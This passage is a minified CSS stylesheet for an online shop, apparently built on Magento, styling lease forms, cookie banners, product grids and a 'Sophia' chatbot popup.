.accordion-head{background:#f4f4f4 !important;margin-bottom:0;border-color:#000 !important;padding:0 !important;width:100%}body[class*=lease-form-] #maincontent .accordion .accordion-body{padding:15px;clear:both;width:100%;margin-bottom:0;overflow-y:auto}#maincontent .accordion .accordion-body{border:1px solid var(--border-color)}body[class*=lease-form-] #maincontent .accordion .field{margin-bottom:20px;width:calc(50% - 10px);margin:0 10px}body[class*=lease-form-] #maincontent .accordion label{font-weight:500;font-size:16px;margin-bottom:5px;color:#4e4e4e;word-break:break-word}body[class*=lease-form-] #maincontent .accordion .accordion-body ul{padding-left:0}body[class*=lease-form-] #maincontent .accordion li,body[class*=lease-form-] #maincontent .accordion p{color:#4e4e4e}body[class*=lease-form-] .mgz-numbercounter-text{color:#000}body[class*=lease-form-].light-mode .mgz-block-heading.mgz-block-heading-line .title{background-color:#fff}body[class*=lease-form-]:not(.light-mode) .mgz-block-heading.mgz-block-heading-line .title{background-color:#121212}body[class*=lease-form-] #maincontent .accordion label em{color:#f18819;margin-right:1px}body[class*=lease-form-] #maincontent .accordion ul{padding-left:0}body[class*=lease-form-] #maincontent .accordion li{list-style:none}body[class*=lease-form-] #maincontent .accordion .fields{display:flex;margin-bottom:14px}body[class*=lease-form-] #maincontent .accordion label{font-weight:500;font-size:16px;margin-bottom:5px;display:block}body[class*=lease-form-] #maincontent .accordion .button{width:auto;color:#fff;padding:15px 25px;background-color:#f18819 !important;border:none;height:auto;line-height:1}body[class*=lease-form-] .breadcrumbs .items{display:flex;align-items:center}body[class*=lease-form-] .page-wrapper .breadcrumbs .item:not(:last-child):after{font-size:12px;color:#fff;position:relative;top:2px}body[class*=lease-form-] .page-wrapper>.breadcrumbs{margin-top:20px}body[class*=lease-form-] [data-content-type=row][data-appearance=contained]{max-width:100%}body[class*=lease-form-] .page-title{font-size:32px;font-weight:600}body[class*=lease-form-] #maincontent .column.main ul li,body[class*=lease-form-] #maincontent .column.main p{font-size:16px;line-height:27px}body[class*=lease-form-].light-mode #maincontent .column.main h2{color:#000}body[class*=lease-form-] #maincontent .column.main h2{font-weight:500;font-size:23px;margin-bottom:1.5rem;margin-top:20px}@media screen and (max-width:768px){body .nav-sections-item-title{background:0 0;border:0;color:#fff;margin-inline:9px;width:calc(33.33% - 18px);height:40px;padding:0;line-height:normal;font-family:sans-serif;letter-spacing:1px}body .nav-sections-item-title.active{background:0 0}.nav-open input#theme-toggle{display:none}body[class*=lease-form-] .sidebar.sidebar-main.mobile-sidebar{display:none}body[class*=lease-form-] .columns{padding-inline:20px;margin-top:20px}}body[class*=lease-form-].light-mode #maincontent .accordion label{color:#000}body[class*=lease-form-]:not(.light-mode) #maincontent .accordion li,body[class*=lease-form-]:not(.light-mode) #maincontent .accordion p,body[class*=lease-form-]:not(.light-mode) #maincontent .accordion label{color:#fff}body[class*=lease-form-] #maincontent .accordion .button{font-size:16px;font-weight:700}body[class*=lease-form-] #maincontent .accordion .accordion-head h2{font-size:18px;color:#f18819 !important;float:left;margin:0;padding:9px 6px;text-transform:uppercase;font-family:"Oswald",sans-serif;width:calc(100% - 85px);box-sizing:border-box;font-weight:400}body[class*=lease-form-] .sidebar.sidebar-main.mobile-sidebar{display:none}#product-leasing-table img{min-width:80px}body[class*=lease-form-] #product-leasing-table th{color:#000}body[class*=lease-form-] .accordion{margin-top:40px}.callforprice-popup.modal-popup .modal-header{padding-bottom:0;padding-top:20px}#plumrocket-callforpice-frontend-form h2{padding-bottom:2rem;font-weight:600}.callforprice-popup.modal-popup{color:var(--text-color)}.callforprice-popup.modal-popup label{font-weight:600;margin-bottom:5px;display:inline-block;font-size:14px}.modal-popup.callforprice-popup .modal-footer button{padding-top:12px;padding-bottom:12px;font-size:14px;border-radius:0;background:#3bacdf;border:0}.modal-popup.callforprice-popup .modal-content{background:#fff}#plumrocket-callforpice-frontend-form textarea,#plumrocket-callforpice-frontend-form select{border:1px solid #33333399}.modal-popup.callforprice-popup .action-close:before,.modal-slide .action-close:before{color:#000;font-size:16px;position:absolute;top:13px;right:15px}.modal-popup.callforprice-popup #prcallform-fields-wrapper .page-title{position:static;max-width:100%;padding-right:0}.modal-popup.callforprice-popup #prcallform-fields-wrapper .page-title p{font-size:14px;line-height:1.42857143}.sophia-big-image{margin:0 auto;width:100%;max-width:150px;display:block;margin-top:20px;position:relative;border:1px solid var(--toneart-orange)}.sophia-big-image .tiktok-outer{transform:translate(-50%,-50%) !important;bottom:auto !important}.page-products .products-grid .product-items span.price-label,.homePage-products span.price-label{display:none}.page-products .products-grid .product-items .price-box.price-final_price .price-including-tax .price,.homePage-products li.item.product-item-info .price-box.price-final_price .price-including-tax .price{color:#fff}.light-mode .products-grid .product-items .price-box.price-final_price .price-including-tax .price,.light-mode .homePage-products li.item.product-item-info .price-box.price-final_price .price-including-tax .price{color:#000}.sidebar.sidebar-main.mobile-sidebar .price-label{display:none}.sidebar.sidebar-main.mobile-sidebar .old-price{color:#fff}div#invite-friend{z-index:99999}.nav-open div#invite-friend{z-index:auto}body.nav-open input#theme-toggle{z-index:99}.main-banner .slick-slide{vertical-align:top}.tiktok-outer{margin:auto;display:flex;align-items:center;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.tiktok-one,.tiktok-two{width:20px;aspect-ratio:1;border-radius:50%;display:inline-block;margin:0;position:relative}.tiktok-one{background:#fe2c55;animation:clockwise 1.2s infinite linear}.tiktok-two{mix-blend-mode:darken;background:#25f4ee;margin-left:-5px;animation:counter-clockwise 1.2s infinite linear}@keyframes clockwise{0%{transform:translateX(0);width:20px}25%{width:25px}50%{transform:translateX(100%);width:20px}}@keyframes counter-clockwise{0%{transform:translateX(0)}50%{transform:translateX(-100%)}}.block-minicart button#top-cart-btn-checkout:before{content:'';display:inline-block;width:28px;height:28px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='currentColor' viewBox='0 0 88.352 88.352'%3E%3Cg%3E%3Cpath d='M86.266,22.081L63.904,4.39c-1.653-1.307-3.912-1.557-5.809-0.639c-1.898,0.92-3.105,2.844-3.105,4.951v6.564H36.322c-2.275,0-4.229,1.383-5.064,3.355H16.569l-1.395-6.893L1.246,9.405L0,16.874l8.785,1.463l9.32,44.965l-4.092,13.011h5.658c-0.32,0.772-0.5,1.627-0.5,2.522c0,3.486,2.656,6.313,5.934,6.313c3.278,0,5.932-2.826,5.932-6.313c0-0.896-0.18-1.75-0.496-2.522H61.83c-0.318,0.772-0.496,1.627-0.496,2.522c0,3.486,2.654,6.313,5.932,6.313c3.275,0,5.932-2.826,5.932-6.313c0-0.896-0.18-1.75-0.498-2.522h5.017v-7.57H24.332l0.766-2.43l53.035-22.192v-5.818v-1.158l8.133-6.436c1.318-1.043,2.086-2.631,2.086-4.313C88.352,24.714,87.584,23.124,86.266,22.081z M60.562,43.974V31.911H36.395V20.654h24.167V8.589l22.361,17.693L60.562,43.974z'/%3E%3C/g%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;margin-right:8px;vertical-align:middle;fill:var(--btn-color)}body[class*=lease-form-] #maincontent .accordion .button{margin-top:20px;display:inline-block}.footer{max-width:1920px !important}.field.newsletter .control input:-webkit-autofill,.field.newsletter .control input:-webkit-autofill:hover,.field.newsletter .control input:-webkit-autofill:focus,.field.newsletter .control input:-webkit-autofill:active{-webkit-box-shadow:0 0 0px 1000px #000 inset !important;-webkit-text-fill-color:#fff !important}.copyright-section-footer{max-width:1920px !important}.page-header .header.content{width:1920px}.page-main .columns{max-width:1920px !important;margin:0 auto !important}.gt_container--hich1m .gt_switcher{font-family:'inter' !important;font-size:14pt !important;text-align:left !important;cursor:pointer !important;overflow:hidden !important;width:105px !important;line-height:0 !important}.gt_container--hich1m .gt_switcher .gt_selected a:after{height:25px !important;display:inline-block !important;position:absolute !important;right:5px !important;width:10px !important;background-position:50% !important;background-size:8px !important}.minicart-wrapper .action.showcart .counter-number{font-family:'Inter',Arial,sans-serif;font-size:10px;color:#fff;text-shadow:none;font-weight:500}.homePage-products .owl-item{display:flex;align-items:stretch}.homePage-products .product-item-info{display:flex;flex-direction:column}.homePage-products .product-item-info-home{padding-bottom:2rem;background:#1f1f1f;border-bottom-right-radius:8px;border-bottom-left-radius:8px;display:flex !important;flex-direction:column !important;flex:1 1 auto !important}.image-with-text-section .pagebuilder-column-line .pagebuilder-column:last-child svg:hover{transform:none !important}@media (min-width:991px) and (max-width:1390){.page-header .header.content .nav-sections{width:53% !important}}body.light-mode .homePage-products li.item.product-item-info{border:1px solid #44444459 !important}body.light-mode .homePage-products .product-item-info-home{background:#0000000a !important}.product-item-info-home [data-role=tocart-form]{margin-top:auto !important}.owl-carousel .owl-stage{display:flex !important;align-items:stretch !important}html[lang=en] .amgdprcookie-main-wrapper,html[lang=en] .amgdprjs-bar-template,html[lang=en] .amgdprcookie-buttons-block.-information,html[lang=fr] .amgdprcookie-main-wrapper,html[lang=fr] .amgdprjs-bar-template,html[lang=fr] .amgdprcookie-buttons-block.-information,html[lang=it] .amgdprcookie-main-wrapper,html[lang=it] .amgdprjs-bar-template,html[lang=it] .amgdprcookie-buttons-block.-information,html[lang=es] .amgdprcookie-main-wrapper,html[lang=es] .amgdprjs-bar-template,html[lang=es] .amgdprcookie-buttons-block.-information,html[lang=nl] .amgdprcookie-main-wrapper,html[lang=nl] .amgdprjs-bar-template,html[lang=nl] .amgdprcookie-buttons-block.-information,html[lang=pl] .amgdprcookie-main-wrapper,html[lang=pl] .amgdprjs-bar-template,html[lang=pl] .amgdprcookie-buttons-block.-information,html[lang=uk] .amgdprcookie-main-wrapper,html[lang=uk] .amgdprjs-bar-template,html[lang=uk] .amgdprcookie-buttons-block.-information,html[lang=lv] .amgdprcookie-main-wrapper,html[lang=lv] .amgdprjs-bar-template,html[lang=lv] .amgdprcookie-buttons-block.-information,html[lang=et] .amgdprcookie-main-wrapper,html[lang=et] .amgdprjs-bar-template,html[lang=et] .amgdprcookie-buttons-block.-information,html[lang=ru] .amgdprcookie-main-wrapper,html[lang=ru] .amgdprjs-bar-template,html[lang=ru] .amgdprcookie-buttons-block.-information,html[lang=zh-CN] .amgdprcookie-main-wrapper,html[lang=zh-CN] .amgdprjs-bar-template,html[lang=zh-CN] .amgdprcookie-buttons-block.-information,html[lang=ja] .amgdprcookie-main-wrapper,html[lang=ja] .amgdprjs-bar-template,html[lang=ja] .amgdprcookie-buttons-block.-information,html[lang=hr] .amgdprcookie-main-wrapper,html[lang=hr] .amgdprjs-bar-template,html[lang=hr] .amgdprcookie-buttons-block.-information,html[lang=da] .amgdprcookie-main-wrapper,html[lang=da] .amgdprjs-bar-template,html[lang=da] .amgdprcookie-buttons-block.-information,html[lang=bg] .amgdprcookie-main-wrapper,html[lang=bg] .amgdprjs-bar-template,html[lang=bg] .amgdprcookie-buttons-block.-information,html[lang=hu] .amgdprcookie-main-wrapper,html[lang=hu] .amgdprjs-bar-template,html[lang=hu] .amgdprcookie-buttons-block.-information,html[lang=sk] .amgdprcookie-main-wrapper,html[lang=sk] .amgdprjs-bar-template,html[lang=sk] .amgdprcookie-buttons-block.-information,html[lang=el] .amgdprcookie-main-wrapper,html[lang=el] .amgdprjs-bar-template,html[lang=el] .amgdprcookie-buttons-block.-information,html[lang=fi] .amgdprcookie-main-wrapper,html[lang=fi] .amgdprjs-bar-template,html[lang=fi] .amgdprcookie-buttons-block.-information,html[lang=ro] .amgdprcookie-main-wrapper,html[lang=ro] .amgdprjs-bar-template,html[lang=ro] .amgdprcookie-buttons-block.-information,html[lang=hi] .amgdprcookie-main-wrapper,html[lang=hi] .amgdprjs-bar-template,html[lang=hi] .amgdprcookie-buttons-block.-information,html[lang=tr] .amgdprcookie-main-wrapper,html[lang=tr] .amgdprjs-bar-template,html[lang=tr] .amgdprcookie-buttons-block.-information,html[lang=be] .amgdprcookie-main-wrapper,html[lang=be] .amgdprjs-bar-template,html[lang=be] .amgdprcookie-buttons-block.-information,html[lang=lt] .amgdprcookie-main-wrapper,html[lang=lt] .amgdprjs-bar-template,html[lang=lt] .amgdprcookie-buttons-block.-information{display:none !important}.account-menu-open .field-tooltip-content{font-size:12px;background:#ff0;color:#000;position:absolute;padding:8px 5px;text-align:center;line-height:1.2;border-radius:4px;top:55px;left:50px;width:100px;display:none}.account-menu-open .field-tooltip-content:before{border:8px solid transparent;height:0;width:0;margin-top:-24px;right:10px;left:auto;content:"";display:block;position:absolute;border-bottom-color:#ff0}.account-menu-open:hover .field-tooltip-content{display:block}.account-menu-open svg{fill:#ff0}.account-menu-open:hover svg{fill:#ff0}.nav-sections-item-content>.navigation{background:0 0}.widget_container_overlay:not(#trustami-mobile-view){display:none}.widget_container_overlay_mobile{display:block !important}.page-wrapper>.breadcrumbs{margin-top:30px !important;max-width:1920px !important}.page-products .item.product.product-item button.action.tocart.primary:hover,.homePage-products button.action.tocart.primary:hover,.page-products button.action.tocart.primary.prcall_button_color:hover{background:#0096c7 !important}#PayWithAmazon-Cart{background:#fff}.page-header .block-search:hover .action.search:before,.page-header .block-search:hover .label:before{opacity:.75 !important}.header.panel>.header.links>li>a{color:#b3b3b3 !important;font-size:1.2rem}.page-header .sw-megamenu.navigation li.level0>.level-top em{margin-right:5px}@media only screen and (max-width:768px){.navigation .level0,.nav-sections .header.links li>a{border-top:1px solid #444444d4 !important}.navigation li.level0:last-child,.nav-sections .header.links,.nav-sections .switcher:last-child{border-bottom:1px solid #444444d4 !important}.sections.nav-sections .header.links li.nav.item:before{content:"📡";margin-right:3px;font-size:14px}}.mw-cd__title{color:#fff !important}.light-mode .mw-cd__title{color:#000 !important}.mw-cd__label{color:#fff !important}.light-mode .mw-cd__label{color:#000 !important}.mw-cd__suffix{color:#fff !important}.light-mode .mw-cd__suffix{color:#000 !important}.ai-ranking-box span{color:#000;font-size:16px}.ai-ranking-box{background:#fff;padding:10px 15px;border-radius:8px;margin-bottom:20px;display:flex;align-items:center;gap:10px;font-weight:500}.sophia-menu-image{height:30px !important;border-radius:50px !important}img.sophia-profile-image{width:30px !important;height:30px !important;border-radius:50px !important}body.sophia-chat-sticky .sophia-profile-image{width:50px !important;height:50px !important;scale:1.06 !important}#chatgpt-container img.sophia-profile-image{margin-right:5px}button.chatgpt-button{max-width:100% !important;border-radius:50px !important;color:var(--toneart-orange) !important;border:1px solid var(--toneart-orange) !important;background:var(--background-color) !important}#chatgpt-container button.chatgpt-button{margin:0 auto !important;max-width:145px !important;padding:8px 0}#chatgpt-container button.chatgpt-button span{padding:0 5px !important}.sophia-big-image{border-radius:60px !important}.chatgpt-modal .modal-inner-wrap{border-radius:40px !important}.chatgpt-modal.modal-popup .modal-title{color:var(--text-strong-color) !important;font-size:24px !important;font-weight:700 !important;border-bottom:none !important;margin-right:50px !important}.chatgpt-modal button.action-close{background:var(--simple-bg) !important;right:15px !important;top:10px !important}.catalog-product-view button#chatgpt-send{border-radius:50px !important;font-size:16px !important;padding:10px 30px;color:#000 !important;background:var(--orange-gradient)}.product-info-main button.chatgpt-button{padding:8px 10px !important;border:1px solid var(--toneart-orange) !important;color:var(--toneart-orange) !important;border-radius:50px !important}.chatgpt-button .tooltiptext{border-radius:50px !important;padding:8px 20px !important;color:var(--btn-color) !important;height:auto;top:0;right:-200px !important;font-size:14px !important;font-weight:500 !important;background:var(--toneart-orange) !important;border:none !important;box-shadow:0px 100px 80px rgba(0,0,0,.07),0px 41.7776px 33.4221px rgba(0,0,0,.0503198),0px 22.3363px 17.869px rgba(0,0,0,.0417275),0px 12.5216px 10.0172px rgba(0,0,0,.035),0px 6.6501px 5.32008px rgba(0,0,0,.0282725),0px 2.76726px 2.21381px rgba(0,0,0,.0196802) !important}.sophia-menu-image img{width:30px !important;height:30px !important;border-radius:50px !important}.page-header .sw-megamenu.navigation li.level0.chatgpt>.level-top{display:flex !important;gap:5px !important;border:1px solid var(--main-color) !important;padding:0 10px !important;border-radius:50px !important;color:var(--main-color) !important;align-items:center !important;box-shadow:none}button.chatgpt-button-2{margin:0 auto !important;background-color:var(--simple-bg) !important;width:170px !important}.sophia-sendmessage{border-radius:50px !important;font-size:16px !important;padding:8px 10px !important;color:#000 !important}button.chatgpt-button-2 span{padding:0 !important}button.chatgpt-button-2:after{right:-3px !important}@media (max-width:768px){.chatgpt-button .tooltiptext{display:none !important}button.chatgpt-button span{text-align:left !important}.page-header .sw-megamenu.navigation li.level0.chatgpt>.level-top{padding:5px 10px !important}body aside.modal-popup.chatgpt-modal{background:0 0 !important}.sw-megamenu.navigation li.chatgpt{padding:10px 40px 10px 10px !important}.chatgpt-modal button.action-close{right:0 !important}.catalog-product-view button#chatgpt-send{margin-bottom:30px !important}body .chatgpt-button .tooltiptext{right:10px !important;top:-70px !important;font-size:14px !important}.tooltiptext:after{content:"" !important;position:absolute !important;top:100% !important;left:50% !important;transform:translateX(-50%) !important;border-width:8px !important;border-style:solid !important;border-color:var(--main-color) transparent transparent transparent !important}}.disabled-link{pointer-events:none !important}.pointer{cursor:pointer !important}div#chatgpt-messages,div#chatgpt-messages2{color:var(--text-color) !important}.chatgpt-modal button.action-close:before,.chatgpt-modal button.action-close:after{color:var(--toneart-orange) !important}button.chatgpt-button:after{content:'' !important;position:relative !important;top:-10px !important;right:0;width:16px;height:16px;background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.7034 6.73972C10.5945 6.4454 10.3138 6.25 10 6.25C9.68617 6.25 9.40552 6.4454 9.29661 6.73972L8.78076 8.13378C8.08054 10.0261 7.79598 10.7489 7.27245 11.2725C6.74893 11.796 6.02612 12.0805 4.13378 12.7808L2.73972 13.2966C2.4454 13.4055 2.25 13.6862 2.25 14C2.25 14.3138 2.4454 14.5945 2.73972 14.7034L4.13378 15.2192C6.02612 15.9195 6.74893 16.204 7.27245 16.7275C7.79598 17.2511 8.08054 17.9739 8.78077 19.8662L9.29661 21.2603C9.40552 21.5546 9.68617 21.75 10 21.75C10.3138 21.75 10.5945 21.5546 10.7034 21.2603L11.2192 19.8662C11.9195 17.9739 12.204 17.2511 12.7275 16.7275C13.2511 16.204 13.9739 15.9195 15.8662 15.2192L17.2603 14.7034C17.5546 14.5945 17.75 14.3138 17.75 14C17.75 13.6862 17.5546 13.4055 17.2603 13.2966L15.8662 12.7808C13.9739 12.0805 13.2511 11.796 12.7275 11.2725C12.204 10.7489 11.9195 10.0261 11.2192 8.13378L10.7034 6.73972ZM18.7034 2.73972C18.5945 2.4454 18.3138 2.25 18 2.25C17.6862 2.25 17.4055 2.4454 17.2966 2.73972L17.0755 3.33717C16.7618 4.18495 16.6705 4.38548 16.528 4.528C16.3855 4.67053 16.1849 4.76183 15.3372 5.07553L14.7397 5.29661C14.4454 5.40552 14.25 5.68617 14.25 6C14.25 6.31383 14.4454 6.59448 14.7397 6.70339L15.3372 6.92447C16.185 7.23817 16.3855 7.32947 16.528 7.472C16.6705 7.61452 16.7618 7.81505 17.0755 8.66282L17.2966 9.26028C17.4055 9.5546 17.6862 9.75 18 9.75C18.3138 9.75 18.5945 9.5546 18.7034 9.26028L18.9245 8.66283C19.2382 7.81505 19.3295 7.61452 19.472 7.47199C19.6145 7.32947 19.8151 7.23817 20.6628 6.92447L21.2603 6.70339C21.5546 6.59448 21.75 6.31383 21.75 6C21.75 5.68617 21.5546 5.40552 21.2603 5.29661L20.6628 5.07553C19.8151 4.76183 19.6145 4.67053 19.472 4.528C19.3295 4.38548 19.2382 4.18495 18.9245 3.33717L18.7034 2.73972Z' fill='%23fb8500'/%3E%3C/svg%3E%0A") !important;background-repeat:no-repeat !important;background-size:contain !important}@media screen and (min-width:769px){.chatgpt-modal button.action-close:after{left:18px !important}}#chatgpt-messages2,#chatgpt-messages{font-size:16px !important}#chatgpt-messages2 strong,#chatgpt-messages strong{color:var(--text-strong-color) !important}.typing-indicator-container{display:flex;align-items:center;justify-content:flex-start;padding:30px 0;background:var(--simple-bg);height:30px !important;width:100% !important;margin-bottom:10px !important}.typing-indicator{display:flex;align-items:center;margin-right:8px}.typing-indicator .dot{width:8px;height:8px;border-radius:50%;background:var(--toneart-orange);margin:0 2px !important;animation:typing2 1.4s infinite ease-in-out}.typing-indicator .dot:nth-child(1){animation-delay:-.32s}.typing-indicator .dot:nth-child(2){animation-delay:-.16s}.typing-indicator .dot:nth-child(3){animation-delay:0}.typing-text{color:#888;font-size:13px;font-style:italic;margin-left:2px}@keyframes typing2{0%,80%,100%{transform:scale(.7);opacity:.4}40%{transform:scale(1);opacity:1}}.shopia-avtar{display:flex !important;align-items:center !important;max-width:max-content !important;margin:5px 0;padding:5px 10px !important;border-radius:50px 50px 10px !important;color:var(--toneart-orange) !important;border:1px solid var(--toneart-orange);font-weight:600;font-size:14px;gap:5px !important}.chatgpt-user-image svg{width:20px !important;height:20px !important}.chatgpt-user-avtar{display:flex !important;gap:0px !important;border:1px solid var(--toneart-orange) !important;max-width:fit-content !important;margin:5px 0 !important;padding:8px 10px !important;border-radius:50px 50px 10px !important;color:var(--toneart-orange) !important;padding-bottom:3px !important;font-size:14px;font-weight:600}.chatgpt-response,.chatgpt-user-input{padding:10px 0 !important}#shopia-dynamic-text{padding-left:5px !important}@media (min-width:768px){.page-header .sw-megamenu.navigation li.level0.chatgpt>.level-top{height:45px !important}}.sophia-version{font-size:10px;margin:0;color:var(--text-color);font-weight:400;text-align:center}.account-icon:before{content:"";background-image:url("../images/account.svg");width:14px;display:inline-block;height:14px;background-size:14px;vertical-align:middle}.roboter-vermietung:before{content:"";background-image:url("../images/rental.svg");width:14.98px;display:inline-block;height:14.98px;background-size:14.98px;vertical-align:middle;margin-right:3px}.register-icon:before{content:"";background-image:url("../images/addusermale.svg");width:14px;display:inline-block;height:14px;background-size:14px;vertical-align:middle}li.link.authorization-link a:before{content:"";background-image:url("../images/account.svg");width:14px;display:inline-block;height:14px;background-size:14px;vertical-align:middle}.robotic-rental:before{content:"";background-image:url("../images/music-robot.svg");width:14.98px;display:inline-block;height:14.98px;background-size:14.98px;vertical-align:middle;margin-right:3px}.robotic-show:before{content:"";background-image:url("../images/robotic-show.png");width:14.98px;display:inline-block;height:14.98px;background-size:14.98px;margin-right:3px;position:relative;top:2px}#chatgpt-messages,#chatgpt-messages2{max-height:50vh;overflow-y:auto;padding-right:10px}#chatgpt-messages::-webkit-scrollbar{width:5px}#chatgpt-messages::-webkit-scrollbar-track{background:var(--secondary-background-color);border-radius:10px}#chatgpt-messages::-webkit-scrollbar-thumb{background:var(--toneart-orange);border-radius:10px}#chatgpt-messages2::-webkit-scrollbar-thumb:hover{background:var(--toneart-orange)}#chatgpt-input::placeholder,#chatgpt-input2::placeholder{transition:opacity .4s ease-in-out}.placeholder-hidden::placeholder{opacity:0}#chatgpt-messages2{overflow-y:auto;padding-right:10px}#chatgpt-messages2::-webkit-scrollbar{width:4px}#chatgpt-messages2::-webkit-scrollbar-track{background:var(--secondary-background-color);border-radius:10px}#chatgpt-messages2::-webkit-scrollbar-thumb{background:var(--toneart-orange);border-radius:10px}#chatgpt-messages2::-webkit-scrollbar-thumb:hover{background:var(--toneart-orange)}@media (max-width:768px){.page-header .sw-megamenu.navigation li.level0.chatgpt>.level-top:after{content:'' !important;position:relative !important;top:-10px !important;right:4px;width:16px;height:16px;background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.7034 6.73972C10.5945 6.4454 10.3138 6.25 10 6.25C9.68617 6.25 9.40552 6.4454 9.29661 6.73972L8.78076 8.13378C8.08054 10.0261 7.79598 10.7489 7.27245 11.2725C6.74893 11.796 6.02612 12.0805 4.13378 12.7808L2.73972 13.2966C2.4454 13.4055 2.25 13.6862 2.25 14C2.25 14.3138 2.4454 14.5945 2.73972 14.7034L4.13378 15.2192C6.02612 15.9195 6.74893 16.204 7.27245 16.7275C7.79598 17.2511 8.08054 17.9739 8.78077 19.8662L9.29661 21.2603C9.40552 21.5546 9.68617 21.75 10 21.75C10.3138 21.75 10.5945 21.5546 10.7034 21.2603L11.2192 19.8662C11.9195 17.9739 12.204 17.2511 12.7275 16.7275C13.2511 16.204 13.9739 15.9195 15.8662 15.2192L17.2603 14.7034C17.5546 14.5945 17.75 14.3138 17.75 14C17.75 13.6862 17.5546 13.4055 17.2603 13.2966L15.8662 12.7808C13.9739 12.0805 13.2511 11.796 12.7275 11.2725C12.204 10.7489 11.9195 10.0261 11.2192 8.13378L10.7034 6.73972ZM18.7034 2.73972C18.5945 2.4454 18.3138 2.25 18 2.25C17.6862 2.25 17.4055 2.4454 17.2966 2.73972L17.0755 3.33717C16.7618 4.18495 16.6705 4.38548 16.528 4.528C16.3855 4.67053 16.1849 4.76183 15.3372 5.07553L14.7397 5.29661C14.4454 5.40552 14.25 5.68617 14.25 6C14.25 6.31383 14.4454 6.59448 14.7397 6.70339L15.3372 6.92447C16.185 7.23817 16.3855 7.32947 16.528 7.472C16.6705 7.61452 16.7618 7.81505 17.0755 8.66282L17.2966 9.26028C17.4055 9.5546 17.6862 9.75 18 9.75C18.3138 9.75 18.5945 9.5546 18.7034 9.26028L18.9245 8.66283C19.2382 7.81505 19.3295 7.61452 19.472 7.47199C19.6145 7.32947 19.8151 7.23817 20.6628 6.92447L21.2603 6.70339C21.5546 6.59448 21.75 6.31383 21.75 6C21.75 5.68617 21.5546 5.40552 21.2603 5.29661L20.6628 5.07553C19.8151 4.76183 19.6145 4.67053 19.472 4.528C19.3295 4.38548 19.2382 4.18495 18.9245 3.33717L18.7034 2.73972Z' fill='%233bacdf'/%3E%3C/svg%3E%0A") !important;background-repeat:no-repeat !important;background-size:contain !important}.chatgpt-modal .modal-inner-wrap{border-radius:0 !important;left:0 !important;overflow-x:hidden !important;overflow-y:hidden !important}.modal-popup.chatgpt-modal.modal-slide{left:0 !important}.chatgpt-modal.modal-popup._show .modal-inner-wrap{height:100% !important}}@media (max-width:768px){div#chatgpt-messages2{margin-bottom:0 !important}#chatgpt-messages2{flex:1 1 auto;overflow-y:auto;padding:16px}.chatgpt-input-container{position:fixed;left:0;padding:0 10px;bottom:0;width:100%;background-color:var(--simple-bg)}#chatgpt-input::placeholder{font-size:12px !important}.sophia-big-image{width:150px}.chatpopup-bottom-content{bottom:0;position:relative;top:20px}.sophia-version{position:relative}textarea#chatgpt-input2,textarea#chatgpt-input{height:90px}#chatgpt-messages{padding-bottom:0 !important}}.header.links>li:has(.robotic-rental){order:-1}.header.links>li:has(.robotic-show){order:-1}.chatgpt-disclaimer-notice{font-size:12px;color:var(--text-color);text-align:center;padding:10px !important;margin-bottom:0}#chatgpt-container textarea,#chatgpt-container2 textarea{border-radius:var(--border-radius-x) !important;background-color:var(--secondary-background-color) !important;border:1px solid var(--border-color) !important}#chatgpt-container textarea:hover,#chatgpt-container textarea:focus,#chatgpt-container textarea:focus-visible,#chatgpt-container2 textarea:hover,#chatgpt-container2 textarea:focus,#chatgpt-container2 textarea:focus-visible{border-color:var(--toneart-orange) !important;box-shadow:none !important}.chatgpt-modal{max-width:1250px;margin:0 auto}.chatgpt-modal .modal-inner-wrap{background:var(--simple-bg) !important;width:100% !important}@media (max-width:768px){#chatgpt-messages2{max-height:50vh;overflow-y:auto;padding:10px;margin-bottom:10px}.chatgpt-disclaimer-notice{font-size:10px}.sophia-version{font-size:10px}.chatgpt-modal.modal-popup .modal-title{font-size:16px !important;font-weight:700 !important}.chatgpt-response,.chatgpt-user-input{font-size:14px !important}.chatgpt-response h2{font-size:20px !important}.chatgpt-response h1{font-size:24px !important}.chatgpt-modal .modal-header{padding:20px !important}}.chatgpt-response ul{padding-inline-start:20px}.chatgpt-response ul>h2,.chatgpt-response ul>h3,.chatgpt-response ul>h4{position:relative;right:20px}.chatgpt-response h2{font-size:24px}.chatgpt-response h1{font-size:32px}.chatgpt-response h3{font-size:20px}.chatgpt-response,.chatgpt-user-input{margin-top:0 !important}.chatgpt-response{margin:30px 0}.chatpopup-bottom-content{margin:30px auto;margin-bottom:100px}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-color:transparent transparent var(--border-color) transparent !important}.minicart-items .item-qty{min-height:30px !important;border-width:1px !important;border-radius:50px !important}.minicart-items .product-item:not(:first-child){border-top:1px solid var(--border-color) !important}.sophia-sendmessage{line-height:24px;border:0;margin-top:10px;position:absolute;right:20px;bottom:60px}#chatgpt-container textarea,#chatgpt-container2 textarea{border:none !important;overflow-x:hidden !important;padding-right:10% !important}.catalog-product-view button#chatgpt-send{padding:10px 12px}#chatgpt-input::-webkit-scrollbar{width:8px}#chatgpt-input::-webkit-scrollbar-track{background:0 0}#chatgpt-input::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-color,#999);border-radius:40px;border:2px solid transparent;background-clip:content-box}#chatgpt-input::-webkit-scrollbar-thumb:hover{background-color:var(--scrollbar-thumb-hover,#777)}#chatgpt-input:focus{outline:none}.sophiax-name{text-align:center;font-size:20px;font-weight:600;background:var(--orange-gradient);-webkit-text-fill-color:transparent;background-clip:text;margin-top:15px;margin-bottom:0}#chatgpt-input{width:100%;min-height:60px;max-height:200px;padding:12px 16px;resize:none !important;overflow-x:hidden !important;overflow-y:auto;border-radius:12px;line-height:1.5;box-sizing:border-box;font-size:14px;transition:height .2s ease;background-color:var(--background-color)}#chatgpt-messages{overflow-y:auto;scroll-behavior:smooth}.sophia-sendmessage svg{width:20px;height:20px;vertical-align:middle}.chatgpt-modal.modal-popup._show .modal-inner-wrap{padding:0 !important;box-sizing:border-box !important}#chatgpt-container,#chatgpt-container2{display:flex !important;flex-direction:column !important;overflow:hidden !important;position:relative 